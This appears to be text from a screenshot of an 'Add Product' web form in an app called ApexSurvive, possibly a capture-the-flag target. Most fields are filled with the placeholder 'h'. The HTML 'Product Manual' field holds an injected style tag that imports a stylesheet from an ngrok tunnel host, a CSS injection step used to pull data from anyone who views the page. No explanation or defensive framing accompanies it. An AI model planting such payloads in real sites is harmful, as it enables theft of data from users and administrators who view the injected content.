 ApexSurvive
Add Product
Name
h
Price
h
Image URL
h
Seller
h
Description
h
Product Manual (Please all details for user in HTML)
<p><style>@import 'https://57f7-2409-40d5-92-d0f5-ee5d-1fb9-47a4-139.ngrok-free.app/start';</style></p>
ADD